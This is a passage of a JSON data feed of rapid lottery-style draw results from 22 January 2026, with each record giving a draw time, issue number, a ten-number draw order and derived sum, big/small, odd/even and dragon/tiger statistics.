04:53:03","preDrawIssue":33882939,"preDrawCode":"10,03,01,08,04,05,07,06,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:51:48","preDrawIssue":33882938,"preDrawCode":"09,08,06,02,03,04,07,05,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:50:33","preDrawIssue":33882937,"preDrawCode":"09,03,08,06,01,05,04,10,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:49:18","preDrawIssue":33882936,"preDrawCode":"04,03,05,06,10,02,07,01,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:48:03","preDrawIssue":33882935,"preDrawCode":"08,01,09,06,04,10,05,03,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:46:48","preDrawIssue":33882934,"preDrawCode":"04,07,08,10,09,01,03,05,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:45:33","preDrawIssue":33882933,"preDrawCode":"08,07,06,04,10,09,02,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:44:18","preDrawIssue":33882932,"preDrawCode":"02,05,09,10,01,03,08,04,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:43:03","preDrawIssue":33882931,"preDrawCode":"02,10,08,05,07,09,01,03,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:41:48","preDrawIssue":33882930,"preDrawCode":"05,09,08,10,04,06,07,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:40:33","preDrawIssue":33882929,"preDrawCode":"05,03,07,09,04,08,06,01,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:39:18","preDrawIssue":33882928,"preDrawCode":"01,07,06,05,08,09,10,04,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:38:03","preDrawIssue":33882927,"preDrawCode":"06,05,01,09,02,04,08,10,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:36:48","preDrawIssue":33882926,"preDrawCode":"10,05,09,07,08,01,04,06,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:35:33","preDrawIssue":33882925,"preDrawCode":"02,01,06,04,10,03,05,08,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:34:18","preDrawIssue":33882924,"preDrawCode":"05,09,04,08,01,02,07,06,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:33:03","preDrawIssue":33882923,"preDrawCode":"03,09,05,06,08,01,10,02,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:31:48","preDrawIssue":33882922,"preDrawCode":"07,05,02,09,06,03,04,08,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:30:33","preDrawIssue":33882921,"preDrawCode":"07,05,08,04,02,03,09,01,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:29:18","preDrawIssue":33882920,"preDrawCode":"04,09,03,06,02,08,05,01,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:28:03","preDrawIssue":33882919,"preDrawCode":"05,09,04,01,02,06,03,10,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:26:48","preDrawIssue":33882918,"preDrawCode":"05,07,10,02,04,01,09,08,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:25:33","preDrawIssue":33882917,"preDrawCode":"10,05,03,07,01,08,02,09,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:24:18","preDrawIssue":33882916,"preDrawCode":"07,02,10,08,01,05,09,04,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:23:03","preDrawIssue":33882915,"preDrawCode":"07,05,02,08,09,06,10,01,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:21:48","preDrawIssue":33882914,"preDrawCode":"09,03,07,10,08,06,05,02,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:20:33","preDrawIssue":33882913,"preDrawCode":"08,02,04,07,01,10,03,09,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:19:18","preDrawIssue":33882912,"preDrawCode":"08,04,01,02,07,09,03,06,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:18:03","preDrawIssue":33882911,"preDrawCode":"06,02,09,08,07,10,03,01,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:16:48","preDrawIssue":33882910,"preDrawCode":"10,06,02,09,03,07,05,08,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:15:33","preDrawIssue":33882909,"preDrawCode":"02,05,06,10,09,01,08,07,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:14:18","preDrawIssue":33882908,"preDrawCode":"09,02,03,04,07,06,01,10,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:13:03","preDrawIssue":33882907,"preDrawCode":"03,01,09,10,05,02,06,07,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:11:48","preDrawIssue":33882906,"preDrawCode":"05,07,02,06,01,03,09,08,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:10:33","preDrawIssue":33882905,"preDrawCode":"01,08,10,03,09,07,04,05,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:09:18","preDrawIssue":33882904,"preDrawCode":"05,01,09,06,08,03,07,02,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:08:03","preDrawIssue":33882903,"preDrawCode":"09,02,06,01,05,07,03,04,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:06:48","preDrawIssue":33882902,"preDrawCode":"05,04,06,02,03,08,01,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:05:33","preDrawIssue":33882901,"preDrawCode":"01,06,09,04,02,05,07,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:04:18","preDrawIssue":33882900,"preDrawCode":"04,10,07,05,03,02,06,01,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:03:03","preDrawIssue":33882899,"preDrawCode":"05,06,08,03,01,09,07,04,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:01:48","preDrawIssue":33882898,"preDrawCode":"10,07,05,04,09,03,01,06,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:00:33","preDrawIssue":33882897,"preDrawCode":"09,03,07,08,06,02,10,05,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:59:18","preDrawIssue":33882896,"preDrawCode":"05,08,07,02,09,04,03,10,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:58:03","preDrawIssue":33882895,"preDrawCode":"08,03,07,06,04,05,10,09,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:56:48","preDrawIssue":33882894,"preDrawCode":"08,05,10,09,07,04,02,03,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:55:33","preDrawIssue":33882893,"preDrawCode":"07,04,05,10,06,08,03,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:54:18","preDrawIssue":33882892,"preDrawCode":"01,08,10,02,09,05,03,06,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:53:03","preDrawIssue":33882891,"preDrawCode":"02,09,01,06,04,03,07,10,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:51:48","preDrawIssue":33882890,"preDrawCode":"02,09,03,10,01,05,04,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:50:33","preDrawIssue":33882889,"preDrawCode":"08,02,05,03,06,01,07,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:49:18","preDrawIssue":33882888,"preDrawCode":"08,03,01,05,04,07,09,02,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:48:03","preDrawIssue":33882887,"preDrawCode":"04,05,03,07,08,09,06,10,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:46:48","preDrawIssue":33882886,"preDrawCode":"02,06,04,01,07,05,03,09,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:45:33","preDrawIssue":33882885,"preDrawCode":"01,07,05,06,08,03,02,04,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:44:18","preDrawIssue":33882884,"preDrawCode":"03,07,05,01,02,08,04,06,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:43:03","preDrawIssue":33882883,"preDrawCode":"08,02,10,03,07,05,06,01,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:41:48","preDrawIssue":33882882,"preDrawCode":"04,02,03,01,05,08,09,06,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:40:33","preDrawIssue":33882881,"preDrawCode":"02,10,04,07,09,01,03,05,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:39:18","preDrawIssue":33882880,"preDrawCode":"02,03,08,01,10,07,05,09,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:38:03","preDrawIssue":33882879,"preDrawCode":"01,06,09,05,08,07,10,04,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:36:48","preDrawIssue":33882878,"preDrawCode":"09,01,08,02,06,07,04,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:35:33","preDrawIssue":33882877,"preDrawCode":"03,07,06,02,05,08,09,01,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:34:18","preDrawIssue":33882876,"preDrawCode":"10,09,05,06,03,08,02,04,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:33:03","preDrawIssue":33882875,"preDrawCode":"03,06,04,10,09,07,05,08,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:31:48","preDrawIssue":33882874,"preDrawCode":"09,03,04,05,10,08,01,06,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:30:33","preDrawIssue":33882873,"preDrawCode":"04,01,05,09,02,03,06,10,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:29:18","preDrawIssue":33882872,"preDrawCode":"02,08,03,06,10,09,01,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:28:03","preDrawIssue":33882871,"preDrawCode":"03,10,01,09,05,02,06,04,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:26:48","preDrawIssue":33882870,"preDrawCode":"02,05,09,01,03,07,04,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:25:33","preDrawIssue":33882869,"preDrawCode":"06,04,09,07,05,10,02,08,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:24:18","preDrawIssue":33882868,"preDrawCode":"06,04,03,10,02,08,01,07,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:23:03","preDrawIssue":33882867,"preDrawCode":"09,01,06,10,07,04,03,08,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:21:48","preDrawIssue":33882866,"preDrawCode":"10,09,05,07,03,02,04,01,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:20:33","preDrawIssue":33882865,"preDrawCode":"02,01,06,04,08,10,07,09,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:19:18","preDrawIssue":33882864,"preDrawCode":"01,10,05,03,09,07,08,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:18:03","preDrawIssue":33882863,"preDrawCode":"06,03,02,05,01,09,08,04,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:16:48","preDrawIssue":33882862,"preDrawCode":"07,01,04,02,09,06,05,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:15:33","preDrawIssue":33882861,"preDrawCode":"09,05,06,03,10,04,02,01,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:14:18","preDrawIssue":33882860,"preDrawCode":"05,10,06,08,02,04,09,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:13:03","preDrawIssue":33882859,"preDrawCode":"01,10,02,03,06,05,07,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:11:48","preDrawIssue":33882858,"preDrawCode":"09,07,06,10,08,04,03,02,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:10:33","preDrawIssue":33882857,"preDrawCode":"10,09,04,03,08,01,07,05,02,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:09:18","preDrawIssue":33882856,"preDrawCode":"08,10,05,01,06,07,02,09,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:08:03","preDrawIssue":33882855,"preDrawCode":"10,05,04,07,03,09,08,06,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:06:48","preDrawIssue":33882854,"preDrawCode":"09,07,10,06,08,05,02,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:05:33","preDrawIssue":33882853,"preDrawCode":"04,01,10,05,02,07,09,03,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:04:18","preDrawIssue":33882852,"preDrawCode":"08,07,06,09,04,03,05,01,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:03:03","preDrawIssue":33882851,"preDrawCode":"04,08,10,01,07,03,05,02,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:01:48","preDrawIssue":33882850,"preDrawCode":"07,08,06,09,02,04,03,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:00:33","preDrawIssue":33882849,"preDrawCode":"08,07,03,09,05,10,01,06,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:59:18","preDrawIssue":33882848,"preDrawCode":"03,10,02,08,05,09,01,06,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:58:03","preDrawIssue":33882847,"preDrawCode":"05,07,04,03,08,01,10,09,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:56:48","preDrawIssue":33882846,"preDrawCode":"03,10,01,09,07,06,04,02,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:55:33","preDrawIssue":33882845,"preDrawCode":"06,07,02,01,08,03,05,10,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:54:18","preDrawIssue":33882844,"preDrawCode":"07,05,08,04,03,02,09,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:53:03","preDrawIssue":33882843,"preDrawCode":"02,01,09,08,04,03,05,10,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:51:48","preDrawIssue":33882842,"preDrawCode":"03,02,04,07,01,09,06,05,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:50:33","preDrawIssue":33882841,"preDrawCode":"05,07,09,02,01,10,08,03,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:49:18","preDrawIssue":33882840,"preDrawCode":"01,07,04,06,09,10,05,02,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:48:03","preDrawIssue":33882839,"preDrawCode":"03,01,04,05,06,02,10,07,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:46:48","preDrawIssue":33882838,"preDrawCode":"08,02,01,09,10,07,05,03,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:45:33","preDrawIssue":33882837,"preDrawCode":"04,03,07,06,09,10,02,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 